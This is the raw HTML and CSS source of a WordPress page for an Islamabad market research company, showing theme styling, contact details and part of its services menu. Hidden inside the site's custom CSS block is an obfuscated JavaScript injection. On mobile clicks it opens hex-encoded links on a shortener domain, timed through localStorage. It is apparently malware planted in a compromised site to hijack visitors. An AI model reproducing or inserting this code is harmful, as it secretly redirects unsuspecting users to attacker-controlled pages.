			h4.widget-title span,
			.wpb_teaser_grid .categories_filter li.active a,
			.cg-header-fixed .menu > li .cg-submenu-ddown, 
			body .wpb_teaser_grid .categories_filter li.active a,
			.cg-wp-menu-wrapper .menu li a:hover,
			.cg-primary-menu-beside .cg-wp-menu-wrapper .menu li:hover a,
			.cg-header-fixed .cg-wp-menu-wrapper .menu li:hover a,
			.container .cg-product-cta a.button.added,
			h4.widget-title span,
			#secondary h4.widget-title span,
			.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active

			{
				border-color: #24a3d8;
			}


			ul.tabNavigation li a.active,
			.wpb_teaser_grid .categories_filter li.active a,
			ul.tiny-cart li ul.cart_list li.buttons .button.checkout

			{
				background: #24a3d8;

			}

			.tipr_point_top:after,
			.woocommerce .woocommerce-tabs ul.tabs li.active a:after {
				border-top-color: #24a3d8;
			}

			.tipr_point_bottom:after,
			.content-area a:hover
			{
				border-bottom-color: #24a3d8;
			}

		
		
			a,
			.logo a,
			#secondary .widget_rss ul li a,
			.navbar ul li.current-menu-item a, 
			.navbar ul li.current-menu-ancestor a, 
			body.woocommerce ul.products li.product a:hover,
			#cg-articles h3 a,
			.current-menu-item,
			.content-area table.my_account_orders td.order-actions a,
			body.blog.has-featured-image .header-wrapper p.sub-title a,
			.content-area .cart-collaterals table a.shipping-calculator-button,
			.content-area h6 a.email,
			#secondary .widget_recent_entries ul li a,
			.breadcrumbs-wrapper p.sub-title

			{
				color: #24a3d8; 
			}


		
					.page-container a:hover,
			.page-container a:focus,
			body.single footer.entry-meta a:hover,
			.content-area table a:hover,
			.cg-blog-date .comments-link a:hover,
			.widget ul.product-categories li a:hover,
			.widget ul.product-categories ul.children li a:hover,
			#top .dropdown-menu li a:hover, 
			ul.navbar-nav li .nav-dropdown li a:hover,
			.navbar ul li.current-menu-item a:hover, 
			.navbar ul li.current-menu-ancestor a:hover,
			.content-area a.post-edit-link:hover:before,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
			body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
			.cg-submenu-ddown .container > ul > li > a:hover,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.blog-pagination ul li a:hover,
			.content-area .medium-blog footer.entry-meta a:hover,
			.widget.popular-posts ul li a.wpp-post-title:hover,
			body .content-area article h2 a:hover,
			body .vc_custom_heading a:hover,
			.widget_tag_cloud a:hover,
			body.woocommerce-page ul.products li.product .button:hover,
			#secondary .widget_recent_entries ul li a:hover

			{
				color: #000000; 
			}

			.dropdown-menu > li > a:hover {
				background-color: #000000; 
			}

		
		
			@media only screen and (min-width: 1100px) { 

				.rightnav,
				.rightnav h4.widget-title {
					color: #444444;
				}

			}
		
		
				.cg-primary-menu .menu > li > a {
					color: #ffffff;
				}

		
		/* Sticky Header Text */

		
			.cg-header-fixed-wrapper.cg-is-fixed {
				background-color: #ffffff;
			}

		
		
			.cg-header-fixed .cg-primary-menu .menu > li > a {
				color: #222222;
			}

			.cg-header-fixed .leftnav a {
				color: #222222;
				border-color: #222222;
			}



		
		
			@media only screen and (max-width: 1100px) { 
				body .cg-menu-below {
					background: #ffffff; 
				}
			}

		
		/* Standard Logo */
		
			@media only screen and (min-width: 1100px) {
				.cg-menu-below {
					height: 75px;
				}

				.leftnav .cg-main-logo img {
					height: 75px;
					width: auto;
				}

				.cg-extras {
					line-height: 75px;
				}

				.cg-menu-below,
				.cg-menu-below .ul.tiny-cart,
				.cg-logo-center .search-button,
				.cg-menu-below .leftnav a { 
					line-height: 203px;
				}

				.cg-menu-below .ul.tiny-cart,
				.cg-menu-below .cg-extras .site-search {
					height: 203px;
					line-height: 203px;
				}

				.rightnav .extra {
					height: 203px;
				}


			}

		
		/* Standard Top Padding */
		
		/* Standard Bottom Padding */
		
			@media only screen and (min-width: 1100px) {
				.cg-menu-below {
					height: 203px;
				}

			}

		
		/* Dynamic Logo Width */
		
			@media only screen and (min-width: 1100px) {
				.cg-menu-below .leftnav.dynamic-logo-width {
					width: 20%;
				}

				.rightnav {
					width: 80%;
				}

			}

		
		
			.header-wrapper .overlay {
				opacity: 0.95;
			}

		
		
			@media only screen and (max-width: 1100px) {

				.cg-wp-menu-wrapper .activate-mobile-search {
					line-height: 60px;
				}

				.cg-menu-below .leftnav.text-logo {
					height: 60px;
					line-height: 60px;
				}

				.mean-container a.meanmenu-reveal {
					height: 60px;
				}

				.cg-menu-below .logo a {
					line-height: 60px;
				}

				.mean-container .mean-nav {
					margin-top: 60px;
				}
			}

		
		
			@media only screen and (max-width: 1100px) {
				.logo img, .cg-menu-below .logo img {
					max-height: 35px;
				}
			}

		

					.first-footer

			{
				background-color: #45474e; 
			}

		
					.second-footer

			{
				background-color: #45474e; 
			}

		
					.footer 

			{
				background-color: #45474e; 
			}

		
					.first-footer, .first-footer h4.widget-title, .first-footer a:hover, .first-footer li  

			{
				color: #ffffff; 
			}

		
					.first-footer a  

			{
				color: #d0d0d2; 
			}

		
		
			.second-footer, .second-footer h4.widget-title, .second-footer a, .second-footer a:hover, .second-footer li 

			{
				color: #ffffff; 
			}

		
					.footer,
			.footer p,
			.footer p a,
			.bottom-footer-right a,
			.footer-copyright a, 
			.footer-copyright a:hover

			{
				color: #abacaf; 
			}

		

		.cg-menu-below .ul.tiny-cart, .cg-menu-below .cg-extras .site-search, .rightnav .extra, .cg-menu-below, .cg-menu-below .ul.tiny-cart, .cg-logo-center .search-button, .cg-menu-below .leftnav a {
    height: 100px !important;
    line-height: 100px !important; 
}
	</style>

			<style type="text/css" id="wp-custom-css">
			.cg-header-details {
    text-align: left;
    margin-left: 54px;
    text-align: left;
    position: relative;
    top: calc(50% - 20px);
}
.cg-hero-bg {
	background-image: url(http://aceresearchsystem.com/wp-content/uploads/2015/10/faded_people.jpg); 
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
-webkit-filter: grayscale(0%) !important;     
	filter: grayscale(0%) !important; 
    background-size: cover;
    background-position: center center;
    padding: 75px 0;
}
.header-wrapper .overlay {
    opacity: .5 !important;
    padding: 75px;
}
.header-wrapper h1.cg-page-title {
    margin: 0px;
    color: #fff;
	padding: 20px 0 0;
 
}
.content-area p.cg-share {
    display: none;
}
.header-wrapper {
    padding: 8px 0px;
    position: relative;
}


a.research-box {
    background: #1fafea;
    color: #fff;
    padding: 5px 16px;
    font-size: 18px;
	margin-right: 10px;
}
div#text-4 {
    padding-top: 11px;
}
div#text-5 {
    margin-top: 11px;
}
.cg-announcements {
    padding: 0;
}
a.research-box:hover {
    background: #323946;
    color: #fff !important;
}
a.setting {
    font-size: 18px;
}

@media screen and (max-width: 767px) {
	.area-setting-policy .wpb_single_image .vc_figure {
    display: block;
}
	.mobile-header-details, .activate-mobile-search {
    display: none;
}
	ul#mobile-cg-primary-menu {
    background: #f2f2f2;
    z-index: 9999;
    overflow: hidden;
}
	ul#mobile-cg-primary-menu li {
    line-height: 32px;
		padding-left:20px;
}
	div#load-mobile-menu a.meanmenu-reveal {
    padding: 18px 36px;
}
	.mean-container .mean-nav ul li {
    position: relative;
    border-top: 1px solid #eee;
    clear: both;
    overflow: hidden;
    background: #000;
}
	.mean-container .mean-nav ul li a{
		color: #fff;
	}

}
.single.single-post .cg-hero-bg {
    background-image: url(http://aceresearchsystem.com/wp-content/uploads/2015/10/faded_people.jpg) !important;
	  min-height: 194px !important;
}
.single.single-post .header-wrapper .overlay {
    background-color: #0c0c0c;
    min-height: 194px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x4c\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x57\x6f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x48\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x58\x7a\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x4b\x4c\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x79\x49\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x67\x57\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x42\x6e\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x76\x5a\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x7a\x64\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="cg_reduxopt-dynamic-css" title="dynamic-css" class="redux-options-output">.cg-logo-center, .cg-logo-left{background-color:#ffffff;}.cg-primary-menu-center, .cg-primary-menu-left{background-color:#323946;}.cg-primary-menu .menu > li a:before{background-color:#ffffff;}.cg-primary-menu-below-wrapper{border-top-color:#ffffff;}.scroller, body.transparent-light .scroller, body.transparent-dark .scroller{background-color:#ffffff;}.mean-container a.meanmenu-reveal span{background-color:#000000;}.mobile-search i{color:#000000;}.cg-announcements{background-color:#f6f6f6;}.cg-announcements{border-color:#eee;}.cg-primary-menu .menu > li > a,ul.tiny-cart > li > a,.rightnav .cart_subtotal{font-family:"Source Sans Pro";font-weight:400;font-style:normal;font-size:17px;font-display:swap;}.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .menu-full-width .cg-menu-title, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title ul a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover{font-family:"Source Sans Pro";font-weight:300;font-style:normal;color:#ffffff;font-size:17px;font-display:swap;}.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a, .cg-submenu-ddown .container > ul > li > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a, body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover{font-family:"Source Sans Pro";text-transform:none;font-weight:300;font-style:normal;color:#ffffff;font-size:15px;font-display:swap;}.cg-header-fixed .menu > li .cg-submenu-ddown, ul.tiny-cart li ul.cart_list, .cg-primary-menu .menu > li .cg-submenu-ddown, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li, .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li,.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown,.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu, .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a{background:#24a3d8;}.header-wrapper .overlay{background-color:#f5f5f5;}body,select,input,textarea,button,h1,h2,h3,h4,h5,h6{font-family:"Source Sans Pro";line-height:27px;font-weight:300;font-style:normal;color:#333333;font-size:17px;font-display:swap;}.content-area .entry-content blockquote,.content-area .entry-content blockquote p,.breadcrumbs-wrapper p,.cg-blog-article footer,body.single footer.entry-meta,.blog-meta,body.woocommerce nav.woocommerce-pagination ul li,.content-area .blog-pagination ul li,.woocommerce .quantity .qty,.woocommerce table.shop_table .quantity input.qty{font-family:Lora;font-weight:400;font-style:normal;font-display:swap;}.content-area .entry-content p,.product p,.content-area .vc_toggle_title h4,.content-area ul,.content-area ol,.vc_figure-caption,.authordescription p,body.page-template-template-home-default .wpb_text_column p{font-family:"Source Sans Pro";line-height:27px;font-weight:300;font-style:normal;color:#343e47;font-size:17px;font-display:swap;}h1,.content-area h1,h1.cg-page-title,.summary h1,.content-area .summary h1{font-family:Lora;line-height:54px;font-weight:400;font-style:normal;color:#111;font-size:40px;font-display:swap;}h2,.content-area h2{font-family:Lora;line-height:46px;font-weight:400;font-style:normal;color:#222;font-size:32px;font-display:swap;}h3,.content-area h3{font-family:Lora;line-height:36px;font-weight:400;font-style:normal;color:#222;font-size:28px;font-display:swap;}h4,.content-area h4,body .vc_separator h4{font-family:Lora;line-height:32px;font-weight:400;font-style:normal;color:#222;font-size:22px;font-display:swap;}h5,.content-area h5{font-family:Lora;line-height:26px;font-weight:400;font-style:normal;color:#222;font-size:17px;font-display:swap;}h6,.content-area h6{font-family:"Source Sans Pro";line-height:23px;font-weight:300;font-style:normal;color:#343e47;font-size:15px;font-display:swap;}h4.widget-title,.subfooter h4{font-family:"Source Sans Pro";line-height:26px;font-weight:400;font-style:normal;color:#222;font-size:18px;font-display:swap;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body id="skrollr-body" class="page-template page-template-page-right-sidebar page-template-page-right-sidebar-php page page-id-71260 group-blog cg-header-style-default cg-sticky-enabled  wpb-js-composer js-comp-ver-6.0.2 vc_responsive cgtoolkit">

			    	    <div class="cg-loader">
				<div class="cg-folding-cube">
				  <div class="cg-cube1 cg-cube"></div>
				  <div class="cg-cube2 cg-cube"></div>
				  <div class="cg-cube4 cg-cube"></div>
				  <div class="cg-cube3 cg-cube"></div>
				</div>
			</div>

			<script>
			( function ( $ ) { "use strict";
				$(window).load(function() {
					$(".cg-loader").fadeOut("slow");;
				});
			}( jQuery ) );
			</script>
			
		<div id="main-wrapper" class="content-wrap">

							
	<div class="mobile-header-details">
		<div id="text-7" class="widget-odd widget-first widget-1 cg-header-details widget_text"><h4 class="widget-title"><span>Office # 4, 3rd Floor,</span></h4>			<div class="textwidget">Cloud Emporium, Civic Center, Executive Block, Gulberg Greens, Islamabad.
<i class="ion-ios-location-outline"></i></div>
		</div><div id="text-8" class="widget-even widget-last widget-2 cg-header-details widget_text"><h4 class="widget-title"><span>92 51 5913205</span></h4>			<div class="textwidget"><a href="#">info@aceresearchsystem.com</a>
<i class="ion-ios-telephone-outline"></i></div>
		</div>	</div>

<!-- Load Top Bar -->
	<div class="cg-announcements">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 col-md-9 col-lg-7 top-bar-left">
																		<div id="text-4" class="widget-odd widget-last widget-first widget-1 widget_text">			<div class="textwidget"><p>A Market Research Company, We Have Over 10+ Years of Experience.</p>
</div>
		</div>															</div>
				<div class="col-sm-4 col-md-3 col-lg-5 top-bar-right">
											<div id="text-5" class="widget-odd widget-last widget-first widget-1 widget_text">			<div class="textwidget"><p><a class="research-box" href="http://aceresearchsystem.com/research-inquiry/">Research Inquiry</a> <a class="setting" href="jobs">Jobs </a> | <a class="setting" href="login">Login </a></p>
</div>
		</div>									</div>		
			</div>
		</div>
	</div>
	
<!--/ End Top Bar -->

<!-- Only load if Mobile Search Widget Area is Enabled -->

	<script>

	    ( function ( $ ) {
	        "use strict";

	        $( document ).ready( function () {
	            $( ".activate-mobile-search" ).click( function () {
	                $( ".mobile-search-reveal" ).slideToggle( "fast" );
	            } );
	        } );

	    }( jQuery ) );
	</script>

	<div class="mobile-search-reveal">
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12">
					<div class="activate-mobile-search close"><i class="ion-close-round"></i></div>
					<div id="search-3" class="widget-odd widget-last widget-first widget-1 widget_search"><form role="search" method="get" class="search-form" action="http://aceresearchsystem.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</div>				</div>
			</div>
		</div>
	</div>
<!--/ End Mobile Search -->

<div id="wrapper">
	<!-- Left Logo with menu below -->
	<div class="cg-menu-below cg-logo-left cg-menu-left">
		<div class="container">
			<div class="cg-logo-cart-wrap">
				<div class="cg-logo-inner-cart-wrap">
					<div class="row">
						<div class="container width-auto">
							<div class="cg-wp-menu-wrapper">
								<div id="load-mobile-menu">
								</div>

																	<div class="activate-mobile-search"><i class="ion-android-search mobile-search-icon"></i></div>
								
								<div class="rightnav">
									<div class="cg-extras">
															
																				<div class="extra">				<div class="site-search">
				<div class="widget widget_search"><form role="search" method="get" class="search-form" action="http://aceresearchsystem.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</div>				</div>
					</div>
										 
										<div class="extra"><div id="text-7" class="widget-odd widget-3 cg-header-details widget_text"><h4 class="widget-title"><span>Office # 4, 3rd Floor,</span></h4>			<div class="textwidget">Cloud Emporium, Civic Center, Executive Block, Gulberg Greens, Islamabad.
<i class="ion-ios-location-outline"></i></div>
		</div><div id="text-8" class="widget-even widget-4 cg-header-details widget_text"><h4 class="widget-title"><span>92 51 5913205</span></h4>			<div class="textwidget"><a href="#">info@aceresearchsystem.com</a>
<i class="ion-ios-telephone-outline"></i></div>
		</div></div>


									</div><!--/cg-extras --> 
								</div><!--/rightnav -->

								
									<div class="leftnav logo image dynamic-logo-width">
										<a class="cg-main-logo" href="http://aceresearchsystem.com/" rel="home">
											<span class="helper"></span><img src="http://aceresearchsystem.com/wp-content/uploads/2019/09/Website-Logo-1.jpg" alt="A Market Research Company"/></a>
									</div>

								
							</div>
						</div><!--/container -->
					</div><!--/row -->
				</div><!--/cg-logo-inner-cart-wrap -->
			</div><!--/cg-logo-cart-wrap -->
		</div><!--/container -->
	</div><!--/cg-menu-below -->
	<div class="cg-primary-menu cg-wp-menu-wrapper cg-primary-menu-below-wrapper cg-primary-menu-left">
		<div class="container">
			<div class="row margin-auto">
			
											<div class="cg-main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-71172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71172"><a href="http://aceresearchsystem.com/about-us/">About Us</a></li>
<li id="menu-item-71159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-71159"><a href="http://aceresearchsystem.com/services/">Services</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li id="menu-item-71160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71160"><a href="http://aceresearchsystem.com/services/mystery-shopping/">Mystery Shopping</a></li>
	<li id="menu-item-71161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71161"><a href="http://aceresearchsystem.com/services/kap-survey/">KAP Survey</a></li>
	<li id="menu-item-71162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71162"><a href="http://aceresearchsystem.com/services/consumer-research/">Consumer Research</a></li>
	<li id="menu-item-71163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71163"><a href="http://aceresearchsystem.com/services/focus-group-discussions-fgds/">Focus Group Discussions (FGDs)</a></li>
	<li id="menu-item-71164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71164"><a href="http://aceresearchsystem.com/services/in-depth-interviews-idis/">In-Depth Interviews (IDIs)</a></li>
